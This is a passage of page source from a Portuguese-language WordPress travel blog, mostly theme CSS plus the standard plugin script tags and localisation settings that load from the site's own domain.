.archive .tdc-content-wrap .tdb_module_loop .entry-title{border-bottom:1px solid #c2d2de;padding-bottom:5px;}
.archive .tdc-content-wrap .tdb_module_loop .td-module-meta-info{position:relative;padding:5px 0 !important;margin:0 !important;}
.archive .tdc-content-wrap .td-read-more{position: absolute;right:15px;top:15px;}
.archive .tdc-content-wrap .td-read-more a{font-size:18px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;}
.archive .tdc-content-wrap .td-excerpt {color:#002e5d !important;font-family: 'Museo 700';padding:4px 10px 10px 10px;}
.archive .tdc-content-wrap .entry-title a{display:block;max-width:85%}
.archive .tdc-content-wrap .td-category-pos-above{border:1px solid #1f5b99;border-radius:5px;overflow:hidden;}
.archive .tdc-content-wrap .td-category-pos-above:hover {border:1px solid #dd3333;}
.archive .tdc-content-wrap .td-category-pos-above:hover h3 a{color:#dd3333 !important;}
.archive .tdc-content-wrap .td-category-pos-above:hover .td-excerpt {color:#dd3333 !important;}

.parceiros_sidebar_intro a{transition:.2s;display:block;text-align:left;font-size:18px;margin-bottom:20px;color:#002e5d !important;padding:5px 10px 2px 0px ;display:inline-block;border-radius:5px;}
.parceiros_sidebar_intro a::before{background:#002e5d;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.parceiros_sidebar_intro{margin-bottom:0 !important;}
.parceiros_sidebar_intro a:hover{background:#002e5d;color:#FFF !important;text-decoration: none}
.single aside .td-block-title:first-child{margin-top:20px;}

#paises_visitados a{display: block;text-align:center;padding:20px 30px;font-size:20px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 30px auto;box-shadow:0 0 5px #ddd inset;}
#paises_visitados em{transition:.2s;font-style: normal;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados strong{transition:.2s;font-size:60px;display:block;line-height:60px;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados a:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;}
#paises_visitados a:hover strong{text-shadow:none !important;color:#fff;}
#paises_visitados a:hover em{text-shadow:none !important;color:#fff;}

#onde_estamos{display: block;text-align:center;padding:20px 0px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 0px auto;box-shadow:0 0 5px #ddd inset;}
#onde_estamos a:hover{text-decoration: none !important;}
#onde_estamos em{transition:.2s;font-style: normal;font-family: 'Museo 700' !important;text-transform: uppercase;color:#002e5d;}
#onde_estamos #mapa_sidebar img{width: 50px;position: relative;top:13px;margin-right:10px;}
#onde_estamos strong{transition:.2s;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;font-size:30px;letter-spacing:3px;text-transform: uppercase;display:inline-block;padding-top:10px;}
#onde_estamos:hover em{color:#FFF}#onde_estamos:hover strong{color:#FFF;text-shadow:none !important;}
#onde_estamos:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;cursor:pointer;}


.menu-social-author { display:block;padding:0 !important;margin:5px auto 0 auto !important;border-radius:3px;overflow:hidden}
.menu-social-author li { float:left; margin:0 !important; width:25%; padding:0; list-style:none !important;text-align:center;font-size:12px;border-radius:3px;background:none;;font-family: 'Museo 700' !important;;}
.menu-social-author li a { overflow:hidden; border:1px solid #FFF; color:#FFF; display:block;  transition:.2s;border-radius:3px;overflow:hidden;}
.menu-social-author li a:hover { text-decoration:none; color:#FFF; text-decoration:none !important}
.menu-social-author li a::before { display:block; text-align:center; font-size:29px;padding:10px 0 0 0;margin:5px auto;}
.menu-social-author li.ig { background:#8a3ab9;}
.menu-social-author li.ig a::before { font-family:"Font Awesome 5 Brands"; content:"\f16d"}
.menu-social-author li.ig a:hover { color:#8a3ab9; background:#FFF; border:1px solid #8a3ab9}
.menu-social-author li.pt { background:#C8232C }
.menu-social-author li.pt a::before { font-family:"Font Awesome 5 Brands"; content:"\f0d2"}
.menu-social-author li.pt a:hover { color:#C8232C; background:#FFF; border:1px solid #C8232C}
.menu-social-author li.fb { background:#3b5998}
.menu-social-author li.fb a::before { font-family:"Font Awesome 5 Brands"; content:"\f39e"}
.menu-social-author li.fb a:hover { color:#3b5998; background:#FFF; border:1px solid #3b5998}
.menu-social-author li.lk { background:#0077B5}
.menu-social-author li.lk a::before { font-family:"Font Awesome 5 Brands"; content:"\f0e1"}
.menu-social-author li.lk a:hover { color:#0077B5; background:#FFF; border:1px solid #0077B5}
.menu-social-author li.yt { background:#f00}
.menu-social-author li.yt a::before { font-family:"Font Awesome 5 Brands"; content:"\f167"}
.menu-social-author li.yt a:hover { color:#f00; background:#FFF; border:1px solid #f00}
.menu-social-author li.tw { background:#1c9dec}
.menu-social-author li.tw a::before {font-family:"Font Awesome 5 Brands"; content:"\f099"}
.menu-social-author li.tw a:hover {color:#1c9dec;background:#FFF;border:1px solid #1c9dec}
.menu-social-author li.rss { background:#ff9600}
.menu-social-author li.rss a::before {font-family:FontAwesome !important; content:"\f09e"}
.menu-social-author li.rss a:hover {color:#ff9600;background:#FFF;border:1px solid #ff9600}
#search-3{margin-bottom:20px !important;}

.mais_lidos_home .td-image-wrap {margin-right:0px !important;border-radius:50% !important;overflow:hidden;}
.mais_lidos_home .td-module-meta-info {margin-left:10px;}
.mais_lidos_home .entry-title{margin:5px 0 10px 0 !important;}
#bgmenu{border-bottom:2px solid #abd7eb;}

#pagina_sobre{color:#002e5d;}
#pagina_sobre figure{border-radius:3px;float:left;max-width:50% !important;padding:10px 15px 3px 5px;bordeR:1px solid #CCC;box-shadow:0px 1px 3px #CCC;}
#pagina_sobre figure img{border-radius:3px;border:1px solid #fafaaf;}
.sobre h1 span{font-weight:bold;color:#002e5d;font-family: 'Museo 700';}
#pagina_sobre hr{border:none;border:1px solid #c9cbcc;margin-bottom:25px;}
#pagina_sobre h2{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h3{font-weight:bold;color:#002e5d;font-family: 'Museo 300';}
#pagina_sobre h4{font-weight:bold;color:#002e5d;font-family: 'Museo 300';margin-bottom:30px;}


.mapsvg-controller-view-content h4{font-size:30px;font-family: 'Museo 700';color:#005a8a;border-bottom:2px solid #EEE;padding-bottom:20px;max-width:70%;margin:auto auto 20px auto;text-align: center;}
.nano-content ul {padding:0 !important;margin:0 !important;}
.nano-content ul li{list-style: none;padding-bottom:20px;max-width:60%;margin:auto;}
@media only screen and (max-width: 600px) {
.nano-content ul li{max-width:100%;}
}
.nano-content ul li span{border-radius:5px !important;max-width: 100%;margin-right:10px;max-height:270px;overflow:hidden;display: block;}
.nano-content ul li strong{font-size:32px;font-family: 'Museo 700';}
.nano-content ul li b{display: inline-block;clear:both;font-size:20px;line-height:26px;}
.nano-content ul li img{border-radius:5px !important;}

.destinos table{margin-bottom:20px;}
.destinos table td{display: block;min-width: 33.3%;float:left;border:none;position:relative;padding-bottom:0;}
.destinos table img{float:left;max-width: 80px;margin-right:10px;}
.destinos table strong{transition:.2s;font-size:22px;display: inline-block;padding:5px 10px;margin-top:15px;}
.destinos h5{font-family: 'Museo 700';font-size:42px;margin-bottom:30px;padding-left:10px;border-bottom:1px solid #EEE;padding-bottom:20px;color:#005a8a !important;}
.destinos .embreve::before{content:"EM BREVE";position:absolute;left:-2px;word-spacing:1px;font-weight:Bold;top:25px;transform: rotate(-30deg);font-size:15px;background:rgba(255,255,255,.7);border:3px solid #005a8a;border-radius:8px; padding:0 10px;font-family: 'Museo 700'; }
.destinos table a:hover strong{background:#005a8a;color:#FFF;}

.item{bordeR:1px solid #BBB;padding:20px;margin-bottom:20px;border-radius:5px;box-shadow:1px 1px 5px #bebebe;}
.item p:first-child{font-size:22px;line-height: 30px;}
.item p:first-child em{font-style: normal;color:#005a8a !important;font-weight:bold;font-family: 'Museo 700' !important;}
.planeje table td{padding:0;margin:0;text-align:center;vertical-align:top;border:none}
.planeje table td *{padding:0 !important;margin:0 auto !important;}

.participe_icons{padding:0 !important;margin:0 !important;}
.participe_icons li{list-style:none;padding:0 !important;margin:40px  0;}
.participe_icons .fb::before{content:"\f39e";}
.participe_icons .ig::before{content:"\f16d";}
.participe_icons .mail::before{content:"\f0e0";}
.participe_icons .tw::before{content:"\f099";}
.participe_icons a::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}

.author_invited{clear:both;border:1px solid #EEE;margin-bottom:20px;padding:5px;border-radius:4px;background:#f2fbff;}
.author_invited img{float:left;border-radius:50%;margin:20px 10px !important;border:3px solid #02305e;box-shadow:0 1px 5px #888;padding:4px;}
.author_invited b{display: block;color:#1f5b99;}
.author_invited strong{font-size:22px;font-weight:bold;font-family: 'Museo 700';}
.author_invited p{color:#1f5b99;font-size:18px;}
.author_invited_posts{clear:both;max-width:95%;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto ;}
.author_invited_posts:hover{border:1px solid #dd3333;}
.author_invited_posts:hover a{color:#dd3333}
.author_invited_posts figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.author_invited_posts figure img{position: absolute;}
.author_invited_posts .td-read-more{float:right;color:#FFF;}
.author_invited_posts .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:15px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.author_invited_posts h4{margin:15px 0px 5px 0px;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;}
.author_invited_posts h4 a{transition:.2s;color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:15px;}
.author_invited_posts h4 a:hover{text-decoration:none !important;}
.author_invited_posts p a:hover{text-decoration:none !important;}
.author_invited_posts p{transition:.2s;padding:0 0 0 15px !important;margin-bottom:10px;font-weight:bold;}
.author_invited_posts a{transition:.2s;}
.author_invited_posts  a{transition:.2s;color:#002e5d;}
.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:22px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:26px;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:"\f060";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:22px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
.borapraparis_post{transition:.2s;clear:both;border:1px solid #1f5b99;border-radius:5px;overflow:hidden;margin:40px auto 40px auto;}
.borapraparis_post:hover{border:1px solid #dd3333;}
.borapraparis_post:hover a{color:#dd3333}
.borapraparis_post figure{min-height:350px;overflow:hidden;position:relative;background:#FFF;}
.borapraparis_post figure img{position: absolute;top:-20%;}
.borapraparis_post h4{margin:15px 0 5px 0;font-size:30px;border-bottom:2px solid #c2d2de;padding-bottom:10px;position:relative;}
.borapraparis_post h4 a{color:#002e5d;font-weight:bold;font-family: 'Museo 700';padding-left:10px;}
.borapraparis_post p{padding:0 10px;margin-bottom:10px;font-weight:bold;}
.borapraparis_post h4 a:hover{text-decoration:none !important;}
.borapraparis_post p a:hover{text-decoration:none !important;}
.borapraparis_post  a{transition:.2s;color:#002e5d;}
.borapraparis_post .td-read-more{float:right;color:#FFF;}
.borapraparis_post .td-read-more a{font-size:18px;position:relative;top:-5px;margin-right:10px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;color:#FFF;font-weight:normal;text-transform: none;}
.passeios-guiados-box{border:1px solid #EEE;padding:0 20px;margin-bottom:40px;border-radius:3px;background:#FAFAFA;border-box:1px 2px 4px #000 !important;}
.passeios-guiados-box h3{font-weight:bold;font-family: 'Museo 700';color:#1f5b99;}
.borapraparis .td-page-header{display: none;}
.passeios-guiados-box p{color:#1f5b99;}

.podcast-intro{border:1px solid #BBB;padding:20px;box-shadow:1px 1px 4px #bbb;border-radius:3px;}
.podcast-intro p:last-of-type{clear:both;border-top:2px solid #eee;padding-top:20px;}
.podcast-intro strong{font-size:32px;margin-bottom:0;padding-bottom:0;font-family: 'Museo 700';color:#1f5b99;}
.podcast-intro p{padding:0;margin:0 !important;color:#1f5b99}
.podcast-intro em{font-size:22px;color:#1f5b99;font-style: normal !important;display:block;}
.podcast-intro ul{}
.podcast-intro ul li{list-style:none;margin-bottom:20px !important;}
.podcast-intro ul li a{transition:.2s;}
.podcast-intro ul li a::before{transition:.2s;color:#1f5b99 !important;border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcast-intro ul li a.rss::before{content:"\f09e";}
.podcast-intro ul li a.spotify::before{content:"\f1bc";}
.podcast-intro ul li a.googlepodcast::before{content:"\f2ce";}
.podcast-intro ul li a.soundcloud::before{content:"\f1be";}
.podcast-intro li:hover a{color:#dd3333;text-decoration:none;}
.podcast-intro li:hover a::before{color:#dd3333 !important;}

.page-id-2995 .td-module-comments{display: none !important;}
.page-id-2995 .entry-title a{transition:.2s;font-size:23px !important;font-family: 'Museo 700' !important;color:#1f5b99 !important;}
.td-post-author-name{display: none !important;}
.page-id-2995 .td_module_3{transition:.2s;text-align: center;border:1px solid #BBB;margin-bottom:20px;border-radius:3px;overflow: hidden;padding-bottom:0;}
.page-id-2995 .td_module_3:hover{border-color:#dd3333}
.page-id-2995 .td_module_3:hover a{color:#dd3333 !important;}

.podcast_entry {border:1px solid #EEE;padding:20px;margin:20px auto;}
.podcast_entry img{max-width:45%;float:left;margin:0px 20px 0 0px;border:1px solid #EEE;box-shadow:1px 1px 4px #DDD;border-radius:3px;}
.podcast_entry h3{padding:0;margin:5px 0 10px 0;font-size:28px;}
.podcast_entry h3 a {font-family: 'Museo 700';color:#1f5b99;}
.podcast_entry p{transition:.2s;margin-bottom:0 !important;max-height:130px;overflow:hidden; }
.podcast_entry p:hover{max-height:none !important;}
.podcast_entry .audio{margin:20px 0;} 
.podcast-intro p:last-of-type{display: none;}

.podcastfooter{border:1px solid #EEE;border-radius:3px;min-height:140px;}
.podcastfooter h6{text-align:center;margin:10px;border-bottom:2px solid #EEE;padding-bottom:10px;text-transform:uppercase;font-family: 'Museo 700';color:#1f5b99}
.podcastfooter ul li{list-style:none;margin-bottom:20px !important;}
.podcastfooter ul li a{transition:.2s;float:left;text-align:center !important;min-width:25%;}
.podcastfooter ul li a::before{display:block;transition:.2s;color:#1f5b99 !important;border-radius:50%;height:40px;line-height:40px;color:green;display: block;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}
.podcastfooter ul li a.rss::before{content:"\f09e";}
.podcastfooter ul li a.spotify::before{content:"\f1bc";}
.podcastfooter ul li a.googlepodcast::before{content:"\f2ce";}
.podcastfooter ul li a.soundcloud::before{content:"\f1be";}
.podcastfooter ul li a:hover{color:#dd3333;text-decoration: none;}
.podcastfooter ul li:hover a::before{color:#dd3333 !important;}


.instablock .td-block-title{margin-bottom:10px !important;}
.instablock > div{padding:0 !important;}
.destinos h4{border-bottom: 1px solid #1f5b99;text-align: center;font-weight:bold;font-family: 'Museo 700';color:#1f5b99;font-size:32px;padding:20px;margin-bottom:20px;}




.single p{text-align:justify;}
.single p strong{font-weight:bold;font-family: "Open Sans";}
.page p strong{font-weight:bold;font-family: "Open Sans";}
.page p{text-align:justify;}

.ytsubscribe_container {max-height: 50px;overflow: hidden;position:relative;}
.category-24 #category-icon img{width: 120px !important;}

#htmldates{text-align: right;display:table;float:right;margin:12px 0;}
#htmldates .itemdate{color:#002e5d;float:left;font-family: "Open Sans";margin-right:5px;font-size:12px;}
#htmldates time{color:#002e5d;font-weight:bold;font-family: "Open Sans";}

.rr h6{font-size:22px;font-weight:bold;text-transform:uppercase;color:#002e5d;font-family: 'Museo 700';border-bottom:3px solid #EEE;padding-bottom:12px;}
.rr p{font-family: "Open Sans";color:#002e5d;}
.rr p a{font-family: "Open Sans";font-weight:bold;}
.rr form{padding:15px 15px 0 15px;border:2px solid #EEE;border-radius:10px;background:#fafafa;}
.rr form input[type=submit]{display: table;margin:0px auto 0 auto;min-width: 30%;border-radius:3px;background:#002e5d;border:1px solid #002e5d;font-family: 'Museo 700';text-transform:uppercase;}
.rr form input[type=submit]:hover{background:#FFF;color:#002e5d;border:1px solid #002e5d;}
.rr form p{margin:0 0 15px 0;}

aside:first-of-type div {margin:auto;max-width:300px;}
.td-search-form-widget{max-width: 300px !important;margin:auto !important;}
aside .td-block-title{max-width:300px;margin-left:auto !important;margin-right:auto !important;}
aside{text-align: center;}
#block-hub iframe{background:none !important;border:none !important;max-width: 310px;}
aside iframe{max-width: 300px;}
#block-ingresso{text-align:center;margin:auto;max-width: 300px !important;}
#block-booking {max-width: 300px !important;margin: auto !important;border: none !important;}
#block-booking *{max-width: 290px !important;}
.parceiros_sidebar_intro {max-width: 300px !important;margin:auto !important;}
.menu-social-author{max-width: 300px !important;}

.post-template-default .tdb-block-inner p{font-family: Rubik !important;}
.post-template-default .tdb-block-inner a{font-family: Rubik !important;}



/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.mobilesinglefeatured{display:none !important;}
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
.participe .author_invited_posts p a{font-size: 16px !important;line-height: 1.6 !important;max-width: 95% !important;display: inline-block !important;font-weight: 400 !important;}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.participe h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis h4 > a{font-size: 30px !important;line-height: 1.3em;max-width: 80% !important;display:inline-block !important;}
.borapraparis_post p a{color: #002e5d !important;padding: 4px 10px 10px 10px;font-weight:normal;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.destinos h5{line-height:40px;}
.podcastfooter a{font-size:10px !important;}
.podcastfooter li {margin:0 !important;padding:0 !important;}
.podcast_entry img{display: block;float:none !important;margin:0 auto 20px auto !important;max-width: 100% !important;}

.podcast-intro ul{bordeR:1px solid #bbb;text-align: center;padding:15px 0 0 0 !important;margin:10px auto 0 auto !important;background:#FAFAFA;border-radius:3px;}
.podcast-intro ul li{bordeR:1px solid #bbb;text-align: center;padding:10px !important;margin:0 auto 20px auto !important;max-width:50%;background:#FFF !important;border-radius:3px;}
.podcast-intro ul li a::before{display: block !important;float:none !important;margin:auto !important;font-size:22px;background:#FFF !important;}
.borapraparis_post img{top:0 !important;}
.borapraparis_post figure{min-height: 220px !important;max-height:300px !important;}
.borapraparis_post h4 a{font-size:14px;line-height:20px;}
.borapraparis_post h4 > a{max-width: 60%;display: block;}
.borapraparis_post .td-read-more{top:0px;right:0;position: absolute; }
.borapraparis_post p a{font-weight:normal !important;font-size: 13px !important;line-height: 16px !important;font-weight: 400 !important;}

.passeios-guiados-box h3{font-size:20px !important;padding:0 !important;margin:20px 0 10px 0 !important;}
.planeje table td{min-width: 100% !important;display: block !important;margin-bottom:20px !important;}
#pagina_sobre figure{min-width: 100%;padding:0 !important;margin:0 !important;}
#pagina_sobre img{margin:10px 0 0 0 !important;max-width: 95%;}

.pagetitlecategory{float:left;min-width:82%;}
.bandeiracategoria{float:left;clear:none !important;margin:0 !important;}
.bandeiracategoria img{margin:0 !important;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{width:70% !important;font-size:15px !important;text-transform: none !important;}
.participe{position:relative;}
.participe table td{display: block;min-width: 100%;padding:20px;}
.participe table ul{padding-bottom:40px !important;margin: 0 10px !important;}
.participe img{top:0 !important;}
.participe figure{min-height: 180px !important;max-height:300px !important;}
.participe h4 a{font-size:14px;line-height:20px;}
.participe h4 > a{max-width: 60%;display: block;}
.participe .td-read-more{margin-top:-30px;position:absolute;right:0;}
.author_invited{padding-right:20px !important;}
.author_invited img{max-width: 100px;position: relative;top:20px !important;}
.author_invited p{font-size:14px !important;display: table;margin-top:10px;}
.author_invited b strong{font-size:18px;}
.author_invited_posts p{margin-right:20px;text-align:left !important;line-height: 18px !important;}
.author_invited_posts p a{font-weight:normal !important;font-size: 13px !important;line-height: 18px !important;font-weight: 400 !important;}

.custom_single_header h1{font-family: \'Museo 700\';font-weight:bold;font-size:18px;line-height:22px;font-weight:bold;padding:10px 0px;letter-spacing:-.1px;margin-bottom:10px;}
.y_desc{font-family: \'Museo 300\';clear:both;font-size:14px;line-height:20px;color:#002e5d;}
.mobilesinglefeatured{display:block !important;}
.single .stretch_row_content{margin:0 !important;padding:0 !important;}


.btnback{border:1px solid #BBB;border-radius:5px;vertical-align:middle;display:table;padding:3px 10px 0 10px;cursor:pointer;}
.btnback a{transition:.2s;color:#002e5d;font-size:13px;line-height:40px;word-spacing:3px;}
.btnback a strong{transition:.2s;font-size:16px;word-spacing:0;}
.btnback::before{transition:.2s;line-height:50px;color:#002e5d;display: block;content:\"\\f060\";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:18px;text-align:center;}
.btnback img{width:40px;float:right;margin-left:15px;margin-bottom:0;}
.btnback:hover{background:#002e5d;border:1px solid #002e5d}
.btnback:hover a{color:#FFF !important;}
.btnback:hover::before {color:#FFF !important;}
.btnback:hover strong{color:#FFF !important;}
#category-icon{position: relative;top:-25px;}
.imgdestaquemobilecat{padding:0 !important;margin:0!important;}
.imgdestaquemobilecat img{min-width: 100% ;padding:0 !important;margin:0 !important;}
.archive .td-stretch-content{padding:0 !important;margin:0 !important;}

.archive .tdc-content-wrap .td-read-more{right:7px !important;}
.mobilesinglefeatured p{display: none;}

}
.bookingaff{background:#ffbd3d;}
</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.boraviajaragora.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.boraviajaragora.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f320b854ed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/comment-reply.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764893510" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
